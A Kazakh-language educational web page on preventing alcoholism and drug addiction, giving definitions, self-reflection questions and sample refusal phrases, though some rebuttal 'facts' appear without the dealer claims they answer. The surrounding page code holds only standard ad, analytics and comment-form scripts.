<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Алкоголизм &ndash; бұл алкоголге деген патологиялық әуестенуден, психикалық іс-әрекеттің бұзылуынан, соматикалық және неврологиялық бұзылулармен, жұмыс қабілеттілігінің төмендеуінен, әлеуметтік байланыстарды жоғалтудан, тұлға деградациясынан көрінетін спирттік ішімдіктерді қолдану нәтижесінде пайда болған сырқат.</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Наркомания &ndash; бұл есірткілік заттар тізіміне ресми түрде енген заттарды ұлғаятын мөлшерде қолдануға деген патологиялық әуестіктен көрінетін сырқаттар тобы.</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Бұл сырқаттарға психикалық, физикалық тәуелділік, толеранттылықтың (әдеттену, үйрену) өсуі, ал қолданбаған кезде &ndash; абстинентті синдром (ломка) тән.</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Кез-келген психобелсенді заттарды қолдану психикалық іс-әрекет пен адамның физикалық қалпына күрделі бұзылулар әкеледі, ол өз кезегінде науқастың өзіне де, оның туған туыстарына, жалпы қоғамға зиян келтіреді.</em></p>

<p><em>&nbsp;Зейін аударыңыз!</em></p>

<p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Алкогольді қолдану тілегі туындағанда кез-келген жағдайда ойша&nbsp; және шын келесі сұрақтарға жауап беріп көріңіз:</em></p>

<p><em>А) маған бұл (алкоголь) не үшін керек?</em></p>

<p><em>Б) алкоголді қолданғаннан мен не аламын?</em></p>

<p><em>В) менің алкогольді қолданғанымнан кім жеңеді және кім жеңіледі?</em></p>

<p><em>Г) өзім және менің отбасым бақытты болу үшін мен қандай мөлшерде алкоголь ішу керекпін?</em></p>

<p><em>Д) мен өзімді құрметтеймін бе?</em></p>

<p><em>Е) мен не үшін туғанмын?</em></p>

<p><em>Ж) менің алкогольді ішімдікті қолданғаным саналы әрекетке жатады ма?</em></p>

<p><em>&nbsp;Ұсынылған есірткі немесе алкогольден бас тарту кезінде ең ыңғайлы жауапты таңдаңыз:</em></p>

<p><em>&nbsp;&laquo;Рахмет, жоқ. Мен өз істеріме есеп беретіндей жағдайда болғым келеді&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Мен велосипед тепкелі жатырмын&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Мен ата-аналарыммен, мұғалімдермен кикілжіңге түскім келмейді&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Ішсем (есірткі қолдансам), өзімді билеу қабілетімнен айырыламын&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Маған алкогольдің (есірткінің) дәмі ұнамайды&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Ішімдік ішкен соң, тез шаршаймын&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Бұл менің стилімде емес&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Мен толғым келмейді (сыра &ndash; жоғарыкалориялы өнім)&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Мен спорттық жаттығуға баруым керек&raquo;.</em></p>

<p><em>&laquo;Рахмет, жоқ. Басқа еш нәрсе ұсына алмайсың ба?&raquo;.</em></p>

<p><em>&nbsp;Есірткіні таратушы адамдардың әдеттегі сөзі:</em></p>

<p><em>&nbsp;Факт: олардың барлығы сондай болса да, өз күштерін де, таланттарын да жоғалтқан.</em></p>

<p><em>&nbsp;Факт: нашақорлар барлық өмір қызықтарынан еркін болады.</em></p>

<p><em>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Факт: тек бір рет қана бас тартуға болады &ndash; бірінші рет. Алайда адамдардың 99%-ы үшін ол соңғы болмайды.</em></p>

<p><em>&nbsp;Факт: ол барлық өмірді күрделі мәселеге айналдырады.</em></p>

<p><em>&nbsp;Факт: айырады, бірақ өмірмен бірге.</em></p>
<h1 align="center" >
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
</h1>
                <hr>
                <div class="tagswidget">
                                            <a href="/tag/jospar?tag=психология" class="btn btn-primary btn-xs backcolor">психология</a>
                                            <a href="/tag/jospar?tag=психологиялық жаттығу" class="btn btn-primary btn-xs backcolor">психологиялық жаттығу</a>
                                            <a href="/tag/jospar?tag=психологиялық ойын" class="btn btn-primary btn-xs backcolor">психологиялық ойын</a>
                                    </div>
      <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_telegram"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
				
            </div>
			
        </div>
		
		
    </div>
	
	<!-- Contents Section Started -->
<div class="sections" class="no-pop">
    <h2 class="heading">Пікірлер (1)</h2>
    <div class="clearfix"></div>
    <div id="comments-list" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    

</div>

            <!-- Contents Section Started -->
<div class="sections">
    <h2 class="heading">Пікір қалдырыңыз</h2>
    <div class="clearfix"></div>
    <div id="leavereply">
        <form id="comment-form" action="/ajax/guest-comment-add" method="post" role="form">
<input type="hidden" name="_csrf" value="TTlFN09weEUkaytFGB4udAYAGlwVFiwxCHAzXhAzDTYodip5Nxghdw==">        <div class="form-group field-guestcommentform-creator_name required">

<input type="text" id="guestcommentform-creator_name" class="form-control" name="GuestCommentForm[creator_name]" placeholder="Есіміңізді жазыңыз...">

<p class="help-block help-block-error"></p>
</div>        <div class="form-group field-guestcommentform-body required">

<textarea id="guestcommentform-body" class="form-control" name="GuestCommentForm[body]" placeholder="Пікіріңізді жазыңыз..."></textarea>

<p class="help-block help-block-error"></p>
</div>        <div class="form-group field-guestcommentform-context_id required">

<input type="hidden" id="guestcommentform-context_id" class="form-control" name="GuestCommentForm[context_id]" value="278">

<p class="help-block help-block-error"></p>
</div>        <div class="form-group field-guestcommentform-parent_id">

<input type="hidden" id="guestcommentform-parent_id" class="form-control" name="GuestCommentForm[parent_id]" value="0">

<p class="help-block help-block-error"></p>
</div>        <div class="form-group field-guestcommentform-context_type required">

<input type="hidden" id="guestcommentform-context_type" class="form-control" name="GuestCommentForm[context_type]" value="jospar">

<p class="help-block help-block-error"></p>
</div>                <button type="submit" id="send-comment-btn" class="btn btn-primary backcolor">Жарияла</button>        </form>    </div>
</div>    </div>
<!-- Contents Section End -->
<div class="clearfix"></div>
<br>
<h3 class="heading">Қарап көріңіз</h3>

<!-- Yandex Native Ads C-A-207161-143 -->
<div id="yandex_rtb_C-A-207161-143"  class="no-pop"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-207161-143',
    blockId: 'C-A-207161-143'
  })
})</script>
 <div class="clearfix"></div>



<!-- Contents Section Started -->
<div class="sections">
    <h2 class="heading">Басқа да жазбалар</h2>
    <div class="clearfix"></div>
    <ul class="unlist">
                <li><a href="/jospar/12-Ulttyq-kiimder-ashyq-sabaq">Ұлттық киімдер (ашық сабақ)</a></li>
                <li><a href="/jospar/16-Tutygu-diagnozy-boiynsha-bailanystyryp-soileu-tilin-damytu">Тұтығу диагнозы бойынша байланыстырып сөйлеу тілін дамыту.</a></li>
                <li><a href="/jospar/25-ZHeltoqsan--qaharmandary">Желтоқсан  қаһармандары</a></li>
                <li><a href="/jospar/36-Muqagali-Maqataev--Aqqular-uiyqtaganda-">Мұқағали Мақатаев «Аққулар ұйықтағанда»</a></li>
                <li><a href="/jospar/276-Qauipsizdik-tehnikasynyn-erezheleri">Қауіпсіздік техникасының ережелері</a></li>
                <li><a href="/jospar/301-Oz-bilimin-zhetildiru">Өз білімін жетілдіру</a></li>
                <li><a href="/jospar/311-Daryndy-oqushylarmen-zhumys-zhospary">Дарынды оқушылармен жұмыс жоспары</a></li>
                <li><a href="/jospar/351-Bastauysh-synypqa-arnalgan-diktanttar-zhinagy">Бастауыш сыныпқа арналған диктанттар жинағы</a></li>
                <li><a href="/jospar/354--Bilimdini-unatady-bul-gasyr"> Білімдіні ұнатады бұл ғасыр</a></li>
                <li><a href="/jospar/377-Agylshyn-tili-sabagynda-oqushylardy-agylshyn-halyq-ertegileri-arqyly-tarbieleu">Ағылшын тілі сабағында оқушыларды ағылшын халық ертегілері арқылы тәрбиелеу</a></li>
                <li><a href="/jospar/378-Bar-zhaqsylyq-–-balalarga">Бар жақсылық – балаларға!</a></li>
                <li><a href="/jospar/403-Altyn-kuz">Алтын күз</a></li>
                <li><a href="/jospar/404-Altyn-kuz">Алтын күз</a></li>
                <li><a href="/jospar/405-Altyn-kuz-ashyq-sabaq">Алтын күз (ашық сабақ)</a></li>
                <li><a href="/jospar/458-Uiden-oqytylatyn-oqushylarmen-zhumys-turleri">Үйден оқытылатын оқушылармен жұмыс түрлері</a></li>
            </ul>
</div>
<!-- Contents Section End -->
<div class="clearfix"></div>
</div>

<!-- Video Detail End -->





<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
            <div class="widget">
            <h2 class="heading">Бөлімдер</h2>
            <div class="categorieslist">
                <ul>
                                            <li id="jospar_cat_56"> <a href="/jospar/list/56">Кембридж тәсілімен оқыту</a> </li>
                                            <li id="jospar_cat_57"> <a href="/jospar/list/57">Ана тілі</a> </li>
                                            <li id="jospar_cat_58"> <a href="/jospar/list/58">Қазақ тілі және әдебиеті</a> </li>
                                            <li id="jospar_cat_59"> <a href="/jospar/list/59">Орыс тілі және әдебиет</a> </li>
                                            <li id="jospar_cat_60"> <a href="/jospar/list/60">Ағылшын тілі</a> </li>
                                            <li id="jospar_cat_61"> <a href="/jospar/list/61">Информатика</a> </li>
                                            <li id="jospar_cat_62"> <a href="/jospar/list/62">Математика</a> </li>
                                            <li id="jospar_cat_63"> <a href="/jospar/list/63">Физика</a> </li>
                                            <li id="jospar_cat_64"> <a href="/jospar/list/64">Химия</a> </li>
                                            <li id="jospar_cat_65"> <a href="/jospar/list/65">Биология</a> </li>
                                            <li id="jospar_cat_66"> <a href="/jospar/list/66">География пәні</a> </li>
                                            <li id="jospar_cat_67"> <a href="/jospar/list/67">Қазақстан тарихы</a> </li>
                                            <li id="jospar_cat_68"> <a href="/jospar/list/68">Дүние жүзі тарихы</a> </li>
                                            <li id="jospar_cat_69"> <a href="/jospar/list/69">Құқық негіздері</a> </li>
                                            <li id="jospar_cat_70"> <a href="/jospar/list/70">Сурет және сызу</a> </li>
                                            <li id="jospar_cat_71"> <a href="/jospar/list/71">Технология</a> </li>
                                            <li id="jospar_cat_72"> <a href="/jospar/list/72">Музыка</a> </li>
                                            <li id="jospar_cat_73"> <a href="/jospar/list/73">Дене шынықтыру</a> </li>
                                            <li id="jospar_cat_74"> <a href="/jospar/list/74">Алғашқы әскери дайындық</a> </li>
                                            <li id="jospar_cat_75"> <a href="/jospar/list/75">Мектепалды дайындық</a> </li>
                                            <li id="jospar_cat_76"> <a href="/jospar/list/76">Бастауыш сынып</a> </li>
                                            <li id="jospar_cat_77"> <a href="/jospar/list/77">Тәрбие сағаты</a> </li>
                                            <li id="jospar_cat_78"> <a href="/jospar/list/78">Сауат ашу</a> </li>
                                            <li id="jospar_cat_79"> <a href="/jospar/list/79">Балабақша</a> </li>
                                            <li id="jospar_cat_80"> <a href="/jospar/list/80">Өзін-өзі тану</a> </li>
                                            <li id="jospar_cat_82"> <a href="/jospar/list/82">Әр түрлі</a> </li>
                                            <li id="jospar_cat_107"> <a href="/jospar/list/107">Ізденіс жұмыстары</a> </li>
                                            <li id="jospar_cat_129"> <a href="/jospar/list/129">Еңбек</a> </li>
                                            <li id="jospar_cat_130"> <a href="/jospar/list/130">Экология</a> </li>
                                            <li id="jospar_cat_131"> <a href="/jospar/list/131">Технология</a> </li>
                                            <li id="jospar_cat_135"> <a href="/jospar/list/135">Психология</a> </li>
                                            <li id="jospar_cat_138"> <a href="/jospar/list/138">Экономика</a> </li>
                                    </ul>
            </div>
        </div>
        <div class="clearfix"></div>


    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19451" class="pull-left">
                                Жауапкершілік алған сәттен бастап адам өседі.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19450" class="pull-left">
                                Адамды биік ететін атақ емес, ар алдындағы адалдық.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19449" class="pull-left">
                                Адамды күшті ететін – бұлшықет емес, жауапкершілік.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19448" class="pull-left">
                                Білім – дайын жауап емес, дұрыс сұрақ қоя білу қабілеті.                            </a>
                            <br/>
                            - <a href="/figure/55?posts=quotes"><strong>Интернет</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Нурасыл                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/34285#comment_147931">
                                                                        Онай екен                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Советбек Бекмұхамед                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/19449#comment_147930">
                                                                        Жақсы                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Назлы                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/883#comment_147929">
                                                                        Өте жақсы                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="/user/profile/Sarybaev" class="pull-left">
                                                                            <img alt="" src="/uploads/images/2025/12/15/100x100/af9384c7aa4a3ec978f5a527cfee1b70.jpg" width="45px" height="45px" />
                                                                    </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            <a href="/user/profile/Sarybaev">Sarybaev</a>
                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/35336#comment_147928">
                                                                        Рақмет, ұнаған болса өте қуаныштымын!&amp;nbsp;                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="/user/profile/Sarybaev" class="pull-left">
                                                                            <img alt="" src="/uploads/images/2025/12/15/100x100/af9384c7aa4a3ec978f5a527cfee1b70.jpg" width="45px" height="45px" />
                                                                    </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            <a href="/user/profile/Sarybaev">Sarybaev</a>
                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/24877#comment_147927">
                                                                        Рақмет, Тоғжан ханым!&amp;nbsp;                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/comment.js"></script>
<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/assets/22a72059/yii.js"></script>
<script src="/assets/22a72059/yii.validation.js"></script>
<script src="/assets/22a72059/yii.activeForm.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery("#jospar_cat_82").addClass("active");
$('form#comment-form').on('beforeSubmit', function(e) { GuestCommentBeforeSubmit($(this));}).on('submit', function(e){e.preventDefault();});
